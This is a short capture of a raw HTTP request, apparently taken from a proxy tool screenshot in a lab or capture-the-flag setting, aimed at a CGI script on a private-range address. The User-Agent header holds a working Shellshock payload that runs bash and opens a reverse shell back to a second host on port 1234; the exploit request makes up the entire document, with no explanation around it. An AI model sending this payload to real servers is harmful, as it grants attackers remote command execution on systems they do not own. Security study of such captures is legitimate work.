 Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.173.104.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i
>&/dev/tcp/192.173.104.2/1234 0>&1'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.173.104.3/
8 Connection: close